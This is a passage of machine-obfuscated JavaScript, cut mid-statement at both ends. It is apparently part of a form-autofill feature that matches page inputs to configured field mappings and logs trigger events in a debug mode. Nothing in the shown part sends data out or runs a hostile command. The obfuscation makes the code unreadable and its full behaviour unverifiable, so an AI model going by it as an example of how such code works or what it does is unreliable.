_0x525b0d!==_0x9db761},'DnRLN':_0x50c6e4[_0x1ce4b2(0x7a6,_0x37e15b._0x3754b4,0xb2f,0xca4)],'GrmbS':_0x50c6e4[_0x1ce4b2(0x5ae,0x43e,0xbc9,0x1ac)],'KzgEc':_0x50c6e4.dMwEK,'XKXMo':_0x50c6e4.UzqGI,'UgvOf':_0x50c6e4[_0x3d1e6c(_0x37e15b._0xd43040,_0x37e15b._0x500de3,0x7aa,0x778)],'ufmrT':_0x50c6e4[_0x1ce4b2(0xdba,_0x37e15b._0x5cc843,_0x37e15b._0x275a5d,_0x37e15b._0x39d502)],'wNCWl':_0x50c6e4[_0x1ce4b2(0xa6a,_0x37e15b._0x5155d2,0x10b2,0x923)],'CBNTo':function(_0xbd52fc,_0x4b14c8){function _0x43d695(_0x1142e1,_0x360578,_0x3e3878,_0x103a73){return _0x1ce4b2(_0x1142e1-_0x33e437._0x496af7,_0x360578-0x10e,_0x3e3878-_0x33e437._0x510a49,_0x360578)}return _0x50c6e4[_0x43d695(0xa83,_0x365037._0x5b0c3b,_0x365037._0x337f60,_0x365037._0x3f39f4)](_0xbd52fc,_0x4b14c8)},'AJCEQ':_0x50c6e4[_0x1ce4b2(0xc27,_0x37e15b._0x3c5487,0xa20,_0x37e15b._0x130abc)],'Rezdr':_0x50c6e4[_0x1ce4b2(0xb67,0x9c7,_0x37e15b._0x4b96f6,0x8db)],'rHkZb':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x3db2b5,_0x37e15b._0x672be9,_0x37e15b._0x22808f,_0x37e15b._0x48d926)],'OFzIT':'xgJJr','atczD':function(_0x336a3e,_0x4e2537){return _0x336a3e+_0x4e2537},'JRQgX':_0x50c6e4[_0x3d1e6c(0x194,0x6c8,_0x37e15b._0xda12f9,_0x37e15b._0x5a2ba9)],'Kvhzy':function(_0x57fa73,_0x3a4a44){function _0x288998(_0x21dddb,_0x5f403e,_0x33b766,_0x391f88){return _0x3d1e6c(_0x391f88,_0x5f403e- -0xd3,_0x33b766-_0xfa677a._0xfaa701,_0x391f88-0x73)}return _0x50c6e4[_0x288998(0xa0a,_0x576d8e._0x55f5c0,_0x576d8e._0x24004f,0x9e5)](_0x57fa73,_0x3a4a44)},'psVfb':_0x50c6e4.RqaFK,'nEDSa':function(_0x5246b7,_0x4eae69){const _0x39bf99={_0x1f1202:0x3a2,_0x13ced6:0x94};function _0x2ef961(_0x2e8380,_0x162a45,_0x19695c,_0x544481){return _0x3d1e6c(_0x162a45,_0x2e8380-_0x39bf99._0x1f1202,_0x19695c-0x3e,_0x544481-_0x39bf99._0x13ced6)}return _0x50c6e4[_0x2ef961(0x8d5,_0x1b5af4._0x6eff5c,_0x1b5af4._0x294485,_0x1b5af4._0x4c9768)](_0x5246b7,_0x4eae69)},'RDdNG':_0x3d1e6c(0x735,_0x37e15b._0x33a154,_0x37e15b._0x457dd4,_0x37e15b._0x2254d6),'fhWls':_0x3d1e6c(0x5c4,0x37e,_0x37e15b._0x2ba289,_0x37e15b._0x3f29ba),'UYQfZ':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x1f9d8c,0x96f,0x773,_0x37e15b._0x58c12a)],'Oarum':function(_0x48f16b,_0x58ef88){function _0x50fae5(_0xf20571,_0xe00256,_0x25dbc8,_0x13110e){return _0x3d1e6c(_0x13110e,_0xe00256- -0x222,_0x25dbc8-0x11e,_0x13110e-_0x4e2d11._0x1cc3f1)}return _0x50c6e4[_0x50fae5(_0x4f0a67._0x4cca7e,0xafa,_0x4f0a67._0x1dff7a,_0x4f0a67._0x344ce6)](_0x48f16b,_0x58ef88)},'FYpUF':function(_0x81b887,_0x15ca01){function _0x16a6b0(_0x223692,_0x266ace,_0x41d2c8,_0x54b6a2){return _0x1ce4b2(_0x41d2c8- -_0x2f1cf7._0x2a2d48,_0x266ace-_0x2f1cf7._0x277350,_0x41d2c8-0x1d9,_0x223692)}return _0x50c6e4[_0x16a6b0(_0x5a35aa._0x3cb9fe,0x54e,_0x5a35aa._0x447364,0x424)](_0x81b887,_0x15ca01)},'IwVyk':_0x1ce4b2(_0x37e15b._0x498d2a,0x432,0x351,0x28a),'LPguX':function(_0x168ded,_0x14beea){return _0x168ded!==_0x14beea},'IvFIn':_0x50c6e4.VHDmf,'XXODl':_0x50c6e4[_0x1ce4b2(0xa09,0xd4b,0xc60,_0x37e15b._0x35eb88)],'HSpxz':function(_0x4d17c5,_0x36583c){return _0x4d17c5===_0x36583c},'uSzuq':_0x50c6e4[_0x3d1e6c(-0x284,_0x37e15b._0x4cbfd8,0x41d,_0x37e15b._0x295ff1)],'nYxrb':_0x50c6e4[_0x3d1e6c(0xdd5,0x93b,0x8cc,_0x37e15b._0x5e1bf8)],'rKXac':_0x50c6e4[_0x3d1e6c(_0x37e15b._0x64b014,_0x37e15b._0x34980e,_0x37e15b._0x3ef0ab,0x642)],'LKpaU':_0x50c6e4.ofWwo,'XcFrH':'[WARN]\x20Ele'+'ment\x20not\x20f'+_0x3d1e6c(0x690,_0x37e15b._0x358528,-_0x37e15b._0x38d03b,0xec),'ZVUEf':function(_0x48eb72,_0x3aae7d){return _0x48eb72!==_0x3aae7d},'NHJEu':_0x50c6e4[_0x3d1e6c(0x651,_0x37e15b._0x363491,_0x37e15b._0x32546e,-0x1ab)],'BesUd':_0x1ce4b2(_0x37e15b._0x4754c4,_0x37e15b._0x25cc75,0x3bf,_0x37e15b._0x597b18),'SSXaC':function(_0x11c649,_0x13d782){return _0x11c649===_0x13d782},'HnScl':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x3bf3f2,_0x37e15b._0x4eae53,-0xe0,-0x79)],'AElal':_0x1ce4b2(0x724,0x134,_0x37e15b._0x160b7b,_0x37e15b._0x1ed9e5)+_0x3d1e6c(0x963,_0x37e15b._0x2ef36c,0x6c4,0xba1)+_0x3d1e6c(0x2da,_0x37e15b._0x2671c0,_0x37e15b._0x4df564,_0x37e15b._0x13b86b)+'l\x20for:','iuxfX':function(_0x3bed5e,_0x36d5a1){function _0x3c3dd9(_0x12dedb,_0x29c10f,_0x34069d,_0x238dcc){return _0x1ce4b2(_0x238dcc-0x1f4,_0x29c10f-0xf,_0x34069d-0x50,_0x29c10f)}return _0x50c6e4[_0x3c3dd9(_0x272bef._0x3d7c80,_0x272bef._0x573859,0x434,0x4be)](_0x3bed5e,_0x36d5a1)},'pzDUQ':function(_0x41c940,_0x273cec){function _0x5f38d3(_0x497fb2,_0x11d56b,_0x56af14,_0x356bec){return _0x3d1e6c(_0x356bec,_0x497fb2-0x303,_0x56af14-0x130,_0x356bec-0x65)}return _0x50c6e4[_0x5f38d3(_0x1d1c2a._0x195f7b,0xb43,0x10a1,_0x1d1c2a._0x1bcfb5)](_0x41c940,_0x273cec)},'CpKHK':_0x3d1e6c(_0x37e15b._0x194de0,0x82c,0x260,_0x37e15b._0x50b9b8),'bbkjs':_0x50c6e4.VIUyH,'ygKuq':_0x50c6e4[_0x3d1e6c(-0x154,0x296,0x2d0,0x430)],'lvHUB':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x53e479,0xdd3,0x9d0,0x9f1)],'oNapI':_0x50c6e4[_0x3d1e6c(_0x37e15b._0x3aa870,_0x37e15b._0x4c2d3d,0x46e,0x267)],'LjSJK':_0x50c6e4[_0x1ce4b2(0x90b,0x32c,_0x37e15b._0x5e05ac,_0x37e15b._0x3190b2)],'YnJrn':function(_0x5b161d,_0x35786f,_0x39a0cc){function _0x1788ba(_0x5a82a5,_0x34d438,_0x37fc75,_0x1775c8){return _0x3d1e6c(_0x5a82a5,_0x1775c8- -0x196,_0x37fc75-0x1e9,_0x1775c8-0x1ad)}return _0x50c6e4[_0x1788ba(_0x85bf5b._0x2ea81f,-_0x85bf5b._0x4fb829,-_0x85bf5b._0x56f76f,0x45)](_0x5b161d,_0x35786f,_0x39a0cc)},'NAqol':_0x50c6e4.lgkSY,'xwFUO':_0x1ce4b2(0xd38,0xb11,0x7f6,_0x37e15b._0x4b590c),'KLlAR':_0x50c6e4.UMzTf,'lvruV':_0x50c6e4.ZplwP,'qrDit':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x47ae66,0x7e1,-_0x37e15b._0x138f04,0x1e2)],'eiZdp':_0x50c6e4[_0x1ce4b2(0xcbe,0x1292,0xd9c,0x862)]},_0x45393f=_0x176017[_0x1ce4b2(_0x37e15b._0x1b9e50,_0x37e15b._0x53b965,0x9d4,_0x37e15b._0x5484c5)+'e'];function _0x3d1e6c(_0x3d7feb,_0x47a7a5,_0x32be3a,_0x54f457){return _0x361eb8(_0x3d7feb,_0x47a7a5-0x187,_0x47a7a5- -_0x4fbde9._0x3122f3,_0x54f457-0x154)}if(_0x50c6e4[_0x1ce4b2(_0x37e15b._0x66ee2c,_0x37e15b._0x1c9c71,_0x37e15b._0x2180f8,0x6ab)](_0x45393f,_0x1ce4b2(_0x37e15b._0x5dac07,0x1cf,0x15b,-_0x37e15b._0xf46635))&&_0x45393f!==_0x50c6e4[_0x1ce4b2(0x847,_0x37e15b._0x10a06e,0x620,_0x37e15b._0x36c136)]){_0x176017[_0x1ce4b2(0xdab,_0x37e15b._0xa44dc2,0x9a9,0xc38)]&&(_0x50c6e4.TEpWl(_0x50c6e4.CVdgX,_0x50c6e4[_0x1ce4b2(_0x37e15b._0x42eb1e,0xbe4,0x10c1,_0x37e15b._0x3dc887)])?console.log(_0x1ce4b2(_0x37e15b._0x1f7da1,0x12f5,_0x37e15b._0x7c42c0,0x12dd)+_0x3d1e6c(0x93e,0x73c,0xb42,_0x37e15b._0x2e5460)+_0x3d1e6c(_0x37e15b._0x13f4be,_0x37e15b._0xb7563e,_0x37e15b._0x34e60c,0xef3)+'led.\x20Trigg'+'erType:',_0x45393f):_0x2578a1());return}function _0x1ce4b2(_0x2aa980,_0x12d099,_0x47ab1e,_0x4215c2){return _0x361eb8(_0x4215c2,_0x12d099-0x138,_0x2aa980-_0x9471d8._0x5b6ff3,_0x4215c2-_0x9471d8._0x69264a)}if(_0x50c6e4.USHiO(_0x45393f,_0x50c6e4.wooFd)||_0x50c6e4.wSJyz(_0x45393f,_0x50c6e4[_0x1ce4b2(_0x37e15b._0x2bb0e0,0xc46,_0x37e15b._0x49241b,0xecd)])){const _0xd62e4e=_0x176017[_0x1ce4b2(_0x37e15b._0xdc0694,0x9fc,0x80d,_0x37e15b._0xf77b29)+_0x3d1e6c(_0x37e15b._0x394ae0,_0x37e15b._0x2798f2,_0x37e15b._0x26e31e,0xae6)];if(!_0xd62e4e||_0x50c6e4[_0x1ce4b2(0xb4c,_0x37e15b._0xe57ac,_0x37e15b._0x5d7f9c,_0x37e15b._0x272759)](_0xd62e4e.length,0x53c+-0xb7*-0x4+-0x206*0x4)){if(_0x176017.debugMode){if(_0x3d1e6c(_0x37e15b._0x26a8a1,_0x37e15b._0x447314,_0x37e15b._0xf496ca,_0x37e15b._0x362d07)===_0x1ce4b2(_0x37e15b._0x10b164,0xd28,0xcc1,0x47b)){const _0x5acf9c={_0x4e38cf:0x1e8},_0x307757={_0x5e3919:0xe5};_0xb0b64d[_0x3d1e6c(0x82e,0xb0d,0xac6,_0x37e15b._0x312aea)].forEach(_0x4022aa=>{function _0x318fae(_0x586eb4,_0x4a435b,_0x3b7218,_0x371f88){return _0x1ce4b2(_0x3b7218- -_0x307757._0x5e3919,_0x4a435b-0x66,_0x3b7218-0x178,_0x586eb4)}function _0x2eda6e(_0x1e0ad0,_0x1b8d33,_0x384fd8,_0x331184){return _0x1ce4b2(_0x1b8d33-_0x5acf9c._0x4e38cf,_0x1b8d33-0x15,_0x384fd8-0x1c2,_0x1e0ad0)}_0x4022aa[_0x318fae(0x607,0xbf0,_0x2902a2._0xf46db3,_0x2902a2._0x482505)]===0x9e3*-0x2+0xf2+0x12d5*0x1&&(_0x4022aa[_0x2eda6e(_0x2902a2._0x5334ec,_0x2902a2._0x4deb92,0xd93,_0x2902a2._0x50870f)]('input:not('+'[type=\x27che'+_0x318fae(_0x2902a2._0x4e14fa,_0x2902a2._0x13ccd2,0x900,_0x2902a2._0x46c818)+_0x318fae(0x705,0xcf5,0xb34,_0x2902a2._0x23bfb3)+_0x2eda6e(0x97e,0xa52,0xaab,0xfcf)+_0x318fae(_0x2902a2._0x3095a1,_0x2902a2._0x49228e,0xb34,_0x2902a2._0x8bbff3)+_0x318fae(0xa11,0xb9,_0x2902a2._0x447ab5,0x825)+_0x2eda6e(_0x2902a2._0x1d69b0,0x5cb,_0x2902a2._0x4e2f97,0x32c)+_0x2eda6e(_0x2902a2._0x561521,_0x2902a2._0x1c84be,0xaa7,_0x2902a2._0x4d654d)+',\x20select,\x20'+_0x2eda6e(0xaf0,_0x2902a2._0x9dfbe7,_0x2902a2._0x10cba2,_0x2902a2._0x2128b7))&&_0x13cc3c[_0x318fae(_0x2902a2._0x14c220,_0x2902a2._0x2d3c07,0x780,0xa19)](_0x1df83a,_0x4022aa),_0x13cc3c[_0x2eda6e(0x5e0,0xa4d,0x584,_0x2902a2._0x2bc3f2)](_0x2db8d3,_0x4022aa))})}else console.log(_0x1ce4b2(0xd93,_0x37e15b._0x36b1fd,_0x37e15b._0x428fea,_0x37e15b._0x4b7493)+'ofill\x20trig'+_0x1ce4b2(_0x37e15b._0x2759fa,0x1081,0x8a0,_0x37e15b._0x4c9e97)+'lected\x20but'+_0x3d1e6c(0xe17,_0x37e15b._0x222415,_0x37e15b._0x43e7fe,_0x37e15b._0x11de73)+'\x20configure'+'d')}return}let _0x179c39=![];const _0x302b32=()=>{const _0x433b93={_0x698fdd:0x5c},_0x522fc3={_0x222808:0xaa9,_0x113305:0xa2c,_0x54d03a:0xa5b},_0x17aa77={_0x427c35:0x374},_0x502b35={_0x603f44:0x44c,_0x1dafd2:0x73a,_0x1f6b46:0x729},_0x476dac={_0x28a826:0x3b2},_0x34749c={_0x3de33e:0x662},_0x1d3e2a={_0x3065f7:0xd4,_0x41dc74:0xc8,_0xe392c8:0x1a6};function _0x47153b(_0x5d88af,_0x509ddf,_0x421a28,_0x470f89){return _0x1ce4b2(_0x5d88af- -_0x1d3e2a._0x3065f7,_0x509ddf-_0x1d3e2a._0x41dc74,_0x421a28-_0x1d3e2a._0xe392c8,_0x509ddf)}function _0x429581(_0x379ef2,_0x9229cf,_0x394569,_0x5ca1b8){return _0x3d1e6c(_0x9229cf,_0x5ca1b8-0x131,_0x394569-_0x5ee7ce._0x4e6d26,_0x5ca1b8-0x72)}const _0xd09ac9={'foumO':function(_0x4cebb3,_0x37970f){function _0x4d53b3(_0x2e5456,_0x581d43,_0x3f4653,_0x3c7b6a){return _0x5f49(_0x2e5456-0x1b3,_0x3f4653)}return _0x50c6e4[_0x4d53b3(0xb7a,0xa3f,_0x34749c._0x3de33e,0x8f5)](_0x4cebb3,_0x37970f)},'HeVFK':function(_0x27acaa,_0x3c4fde){function _0x3c2a98(_0x24ef56,_0x12c248,_0x4ca4f8,_0x57e2c4){return _0x5f49(_0x24ef56- -0x1a3,_0x12c248)}return _0x50c6e4[_0x3c2a98(0x73a,0x91c,0x5bb,_0x323e50._0x370fcf)](_0x27acaa,_0x3c4fde)},'GOrwE':function(_0x39f5f9,_0x35eda2){function _0x43016b(_0x1150ef,_0x3ddf94,_0xd0910f,_0x229b5d){return _0x5f49(_0x229b5d- -_0x476dac._0x28a826,_0x1150ef)}return _0x50c6e4[_0x43016b(_0x502b35._0x603f44,0x572,_0x502b35._0x1dafd2,_0x502b35._0x1f6b46)](_0x39f5f9,_0x35eda2)},'fUlZO':function(_0x103863,_0x20d2b0){return _0x103863+_0x20d2b0},'vXUbO':_0x50c6e4.eigJn,'tWjvo':_0x50c6e4[_0x47153b(0xa3e,0x757,0x8aa,_0xd4a650._0x3674e2)]};clearTimeout(_0x1f2658);if(_0x179c39){if(_0x176017[_0x47153b(_0xd4a650._0x10481a,_0xd4a650._0x53e5bd,0x116f,0xb8d)]){if(_0x50c6e4.rSAnT(_0x50c6e4[_0x47153b(0x1b7,_0xd4a650._0x1f5fb6,0x648,_0xd4a650._0x5d773f)],_0x50c6e4[_0x429581(_0xd4a650._0xe3b2f,0x1bc,_0xd4a650._0x277ba4,_0xd4a650._0x2d3376)]))console[_0x429581(-_0xd4a650._0x1c0fb1,0x4d7,-_0xd4a650._0xac76e7,0x540)](_0x50c6e4[_0x429581(0xb3b,0x259,_0xd4a650._0x459164,0x8d0)]);else{const _0x42afea=_0xd09ac9[_0x47153b(_0xd4a650._0x5adb36,0x920,0x82a,0x836)](_0x1f539c,_0x4eb27e[_0x47153b(0x789,_0xd4a650._0x113b03,0x3bb,_0xd4a650._0xa33a22)+_0x47153b(_0xd4a650._0x4640a4,0x953,_0xd4a650._0x134d75,0x11bb)](_0x3ef986)[_0x429581(-0x2e4,0x328,-0x1f0,0x34a)])||0x1d43+0x22b8+-0x3fd3,_0x208033=_0xd09ac9[_0x47153b(0x5e7,_0xd4a650._0x3290a1,-0x49,_0xd4a650._0x121ed3)](_0x4a358e,_0x461ac5),_0x251c15=_0xd09ac9.HeVFK(_0xd09ac9.GOrwE(_0x42afea,_0x208033),-0x11f7*0x2+0x11ff+0x11f1);_0x39a4c0=_0xd09ac9[_0x47153b(_0xd4a650._0x346c59,0x4e0,_0xd4a650._0x188f71,_0xd4a650._0x563c5)](_0xd09ac9.fUlZO(_0xd09ac9[_0x47153b(0xbff,_0xd4a650._0x2e5598,0x1073,_0xd4a650._0x546d3d)],_0x251c15),_0xd09ac9[_0x429581(_0xd4a650._0x3bb82d,0x106a,0x9cd,_0xd4a650._0x453536)]),_0x320431=''}}return}_0x1f2658=_0x50c6e4[_0x429581(0x5,0x7c6,0x6dd,_0xd4a650._0x26c824)](setTimeout,()=>{const _0x5d0cd9={_0x226636:0x7e3,_0x419bd9:0x3b8,_0xf5c146:0xcb8,_0x3cb39:0xca8,_0xb01cfc:0x914,_0x38347a:0xd48,_0x3d98ad:0x106e,_0x91b698:0x6e6,_0x1b4dbe:0x4a1,_0x19553b:0xd45,_0x2ddcbf:0x940,_0x5e1354:0x668,_0x461427:0x3a9,_0x32ca3d:0x8eb,_0x463c99:0xd92,_0xbbded7:0x2a1,_0x3ef203:0xf58,_0x4938c0:0x36b,_0x12c919:0x338,_0x32cd6e:0x7b1,_0x4bc784:0xabf,_0x4f74ce:0x944,_0x44cf79:0x360,_0x373ec3:0x82f,_0x14f3cb:0x459,_0x56e10e:0x306,_0x539bd5:0x3ae,_0x1542ce:0x25e,_0x1f21a7:0x46c,_0x2eb515:0x40d,_0x1c40fa:0x284,_0x22e195:0x50c,_0x1b90b9:0x2a4,_0x11df2c:0x304,_0x5f87df:0x555,_0x480d6a:0x37f,_0x494701:0x4a5,_0x2922b7:0x96,_0x1efb9a:0x2f1,_0x5158d1:0xb4e,_0x5338a8:0xfb8,_0x2c8e8e:0x5d8,_0x3f3eb2:0xba8,_0x4ff9ff:0x2c9,_0x1c5f3a:0x747,_0x54d5c5:0x800,_0x334bd6:0x4b8,_0x216377:0x615,_0xd6bada:0x8df,_0x18e2c2:0x199,_0x3d4bfe:0x6b3,_0x1a5c2e:0x54f,_0x3bdbe1:0x241,_0x54cd6a:0x486,_0x2c5ce3:0xb37,_0x711b6:0x114b,_0x15e9aa:0xf21,_0x483514:0x36b,_0x59ef8d:0x555,_0x3c6593:0x78a,_0x3d1553:0xa59,_0x40a435:0x6dd,_0x510e83:0x981,_0x20ae19:0x84c,_0xcf659c:0x94f,_0x7d1b8e:0x8b7,_0x10184e:0xd24,_0x4662d6:0x5cd,_0x2c73b2:0x941,_0x573262:0xaaf,_0x2202b9:0xc5c,_0x44cda7:0x1f4,_0xddc4d1:0x974,_0x4ed684:0x370,_0x477982:0x2fe,_0x3cfed2:0x78e,_0x345785:0x21c,_0x4f312f:0xaf,_0x597d95:0x756,_0x59072f:0x57c,_0x165eb2:0x63e,_0x7a25b5:0x242,_0x557919:0x7ee,_0x1fd394:0x99,_0x3e1917:0x4c5,_0xe450b9:0x55e,_0x4229b0:0x707,_0x3c4e94:0x6d1,_0x43f98a:0xa15,_0x1cf5b5:0x5f7,_0x5ca21f:0x4f8,_0x1427da:0xb32,_0x21e7d7:0x1187,_0x1294a2:0xab8,_0x16f696:0x785,_0x12ca9e:0x27f,_0x40aa26:0xd81,_0x45cf08:0x137,_0x570a60:0x289,_0x5639f7:0x2dc,_0x109e94:0x2b7,_0x43f71d:0xa64,_0x3cbfef:0x374,_0x5ab530:0x6c1,_0x3c0c0e:0x2ee,_0x211356:0xc92,_0x127ad6:0x9fe,_0xbd3492:0xac0,_0x4d41a9:0x399,_0x4ada39:0x74c,_0x4d7d2c:0x1bf,_0x2baf9b:0xbd1,_0x5b456d:0x74b,_0x1d2b76:0xc98,_0x55943c:0x4fb,_0x1dfb77:0x4dc,_0x56bbfb:0x729,_0xddb5da:0x1465,_0x14e17b:0xe99,_0x118bae:0x242,_0x220bcd:0x3c,_0x3990a7:0x887,_0x52ff84:0x2ed,_0x42138e:0x41,_0x513c27:0x368,_0x3ad1af:0xd30,_0x77ac3a:0xf94,_0x486c71:0xb44,_0x26090f:0xc99,_0x13a975:0xe86},_0x2a720d={_0x34e185:0xb2},_0x5e3937={_0x3509a7:0x40},_0xbddfdd={_0x447d05:0xa0c,_0x4cc8d9:0xf7b,_0x34c831:0x4b2},_0x2c08a0={_0x4b47d4:0x133,_0x4f29f8:0x1d,_0x2d9b09:0x11c},_0x1bb2dc={_0x2b6c63:0xa80},_0x333ab0={_0x1fe179:0x3fd,_0x2d9036:0x167},_0xc1e6e6={'vhAkV':_0x4998fe(0x7c8,_0x536fd3._0x15eb79,_0x536fd3._0x128ce1,0x28e)+_0x119de1(_0x536fd3._0x5c9ff8,0xda8,_0x536fd3._0x1b45ab,0x739)+_0x119de1(_0x536fd3._0x410aa6,0x70b,_0x536fd3._0x296ba8,_0x536fd3._0xda585e)+_0x119de1(0x14c,0x217,_0x536fd3._0x332b91,_0x536fd3._0x37a5d2)+'r\x20method:','fkPBL':_0x119de1(_0x536fd3._0x23682d,0x1367,0x1201,0x1246)+'ofill\x20trig'+'gers\x20disab'+_0x4998fe(0x1337,_0x536fd3._0x5a59f8,_0x536fd3._0x1402af,_0x536fd3._0x16da6c)+'erType:','EedlR':function(_0x178253){function _0x26a0e2(_0x3e7d23,_0x13748d,_0x489ebf,_0x3d77bb){return _0x119de1(_0x3d77bb- -_0x333ab0._0x1fe179,_0x13748d-0x1f0,_0x489ebf-_0x333ab0._0x2d9036,_0x13748d)}return _0x13cc3c[_0x26a0e2(0x634,0x416,-0x159,_0x17aa77._0x427c35)](_0x178253)},'rVQor':_0x4998fe(0x132c,0x6f6,0xca8,_0x536fd3._0x53d497)+_0x119de1(_0x536fd3._0x551da9,0xeaf,_0x536fd3._0x37865d,0x1042)+'by\x20popup\x20t'+_0x119de1(_0x536fd3._0x18fe89,0x4ff,0x1cd,0xade),'YeUPX':_0x119de1(0x5f4,0x7d2,_0x536fd3._0x49c6ea,_0x536fd3._0x33cc09)+_0x119de1(_0x536fd3._0x1740f9,_0x536fd3._0x1dbd34,_0x536fd3._0x16ee18,0x8dd)+_0x119de1(_0x536fd3._0x133383,0xb77,0x4cd,0xa76)+'den\x20elemen'+'t:','fBTGw':function(_0x125eec,_0x1668ee){return _0x125eec===_0x1668ee},'NJfnx':_0x13cc3c[_0x4998fe(0x1d9,_0x536fd3._0x55de21,0x3aa,0x792)],'qJRqS':function(_0x3888b5,_0x35532b){const _0x2f51c6={_0x274412:0x9a};function _0x3da952(_0x1f13c7,_0x5bc611,_0x1710dd,_0x374862){return _0x4998fe(_0x1f13c7-_0x2f51c6._0x274412,_0x5bc611-0x17c,_0x374862- -0x41,_0x5bc611)}return _0x13cc3c[_0x3da952(0xacf,0xfd9,0x7a5,_0x1bb2dc._0x2b6c63)](_0x3888b5,_0x35532b)},'iiNlh':_0x13cc3c[_0x4998fe(0xd6c,0xe34,0x835,0x462)],'ozKJz':_0x13cc3c[_0x4998fe(_0x536fd3._0x596306,_0x536fd3._0xba5e6b,_0x536fd3._0x12c2e8,_0x536fd3._0x29a7b5)],'wTFXj':function(_0x558008,_0x4afa4c){function _0x418128(_0x1ea336,_0x3ebcfb,_0x26676d,_0x17ac70){return _0x4998fe(_0x1ea336-_0x2c08a0._0x4b47d4,_0x3ebcfb-_0x2c08a0._0x4f29f8,_0x17ac70- -_0x2c08a0._0x2d9b09,_0x1ea336)}return _0x13cc3c[_0x418128(_0xbddfdd._0x447d05,_0xbddfdd._0x4cc8d9,_0xbddfdd._0x34c831,0x9a5)](_0x558008,_0x4afa4c)},'XnUlM':_0x13cc3c[_0x119de1(_0x536fd3._0x57eed7,0x5fd,_0x536fd3._0x30b086,_0x536fd3._0x9d9685)],'PwHtv':function(_0x7b6dde,_0x36c83a,_0x53bf94){return _0x7b6dde(_0x36c83a,_0x53bf94)},'PRDNy':_0x13cc3c[_0x119de1(0x665,0x5f0,0x66c,_0x536fd3._0xf030b0)],'hHqlE':_0x13cc3c[_0x4998fe(0xa03,_0x536fd3._0x4e3372,_0x536fd3._0x356fc4,_0x536fd3._0x4dea0f)],'cveer':_0x13cc3c[_0x119de1(0xd8f,_0x536fd3._0x5d6774,0xc59,0xbe7)],'qBkru':_0x13cc3c[_0x4998fe(_0x536fd3._0x52af72,_0x536fd3._0x5e085b,0xcf6,0xb40)],'fOHgb':function(_0x5efa0c,_0x1ebc96){return _0x5efa0c(_0x1ebc96)},'qrBhP':function(_0x33067a,_0x43fe00){const _0x30a53d={_0x21ed3f:0xeb,_0x17448d:0x18a};function _0x20c155(_0x506ab5,_0x444522,_0x29b1bb,_0x2a8f0e){return _0x119de1(_0x444522-0x36e,_0x444522-_0x30a53d._0x21ed3f,_0x29b1bb-_0x30a53d._0x17448d,_0x29b1bb)}return _0x13cc3c[_0x20c155(_0x522fc3._0x222808,0x530,_0x522fc3._0x113305,_0x522fc3._0x54d03a)](_0x33067a,_0x43fe00)},'oKmfx':_0x13cc3c[_0x119de1(_0x536fd3._0x4b38b5,_0x536fd3._0x4250c9,0x8bd,0x779)],'ZfEXR':_0x119de1(_0x536fd3._0x1812ed,-_0x536fd3._0x48b49a,-0x309,0x19e),'Yxiox':_0x13cc3c[_0x4998fe(_0x536fd3._0x4aeef9,0xd38,0xd8e,_0x536fd3._0x18d4a8)],'RJFeb':_0x13cc3c.rHkZb,'obJqN':_0x13cc3c.OFzIT};function _0x4998fe(_0x2a0d40,_0x26b1af,_0x3556e8,_0x55ebfd){return _0x429581(_0x2a0d40-0x134,_0x55ebfd,_0x3556e8-0x5d,_0x3556e8-_0x5e3937._0x3509a7)}_0x179c39=!![];function _0x119de1(_0x360b43,_0xe20aad,_0x3c1b21,_0x3bfdcd){return _0x429581(_0x360b43-0x1a,_0x3bfdcd,_0x3c1b21-0x90,_0x360b43- -_0x433b93._0x698fdd)}let _0x3f264d=![];const _0x157f48=_0xd62e4e[_0x119de1(_0x536fd3._0x401604,_0x536fd3._0x4496d2,_0x536fd3._0x55f1ec,0x250)](_0x15720e=>{const _0x53c6a6={_0x525051:0x5a,_0x168a88:0x1e4};function _0x5b643b(_0x44216b,_0x43c743,_0x22c430,_0x531c35){return _0x4998fe(_0x44216b-_0x2a720d._0x34e185,_0x43c743-0x4a,_0x531c35-0x95,_0x44216b)}const _0x42f16e={'VEYLA':function(_0x527f8a){return _0xc1e6e6.EedlR(_0x527f8a)},'nbQVl':_0xc1e6e6[_0x5b643b(0x638,0x705,-0xa7,0x266)],'sVoZT':_0xc1e6e6[_0x5b643b(0xa85,_0x5d0cd9._0x226636,0x6e1,0xb8e)]};function _0x3606b0(_0x1f8487,_0x3cefd5,_0x3e2c1c,_0x387bf9){return _0x4998fe(_0x1f8487-_0x53c6a6._0x525051,_0x3cefd5-_0x53c6a6._0x168a88,_0x1f8487- -0x33e,_0x3e2c1c)}try{if(_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x419bd9,_0x5d0cd9._0xf5c146,_0x5d0cd9._0x3cb39,_0x5d0cd9._0xb01cfc)](_0x5b643b(0xabe,0x851,0x11a4,0xc3c),_0xc1e6e6[_0x5b643b(0x80e,_0x5d0cd9._0x38347a,_0x5d0cd9._0x3d98ad,0xd4a)]))_0x42f16e[_0x5b643b(0x365,0x975,0x19f,_0x5d0cd9._0x91b698)](_0x273bbb);else{let _0x4d5d7d=_0x15720e[_0x5b643b(_0x5d0cd9._0x1b4dbe,_0x5d0cd9._0x19553b,_0x5d0cd9._0x2ddcbf,0xac4)],_0x5df564=_0x15720e.selector[_0x3606b0(0x307,_0x5d0cd9._0x5e1354,_0x5d0cd9._0x461427,-0x26b)]('#','');if(_0x176017[_0x3606b0(_0x5d0cd9._0x32ca3d,_0x5d0cd9._0x463c99,_0x5d0cd9._0xbbded7,_0x5d0cd9._0x3ef203)+_0x3606b0(0x272,-0x2ea,-_0x5d0cd9._0x4938c0,0x41a)]&&_0x176017['siteFieldM'+'apping']){if(_0xc1e6e6[_0x5b643b(0x290,_0x5d0cd9._0x12c919,0x920,0x3b8)](_0xc1e6e6.iiNlh,_0xc1e6e6[_0x3606b0(0x3a4,0xe,_0x5d0cd9._0x32cd6e,-0x258)])){const 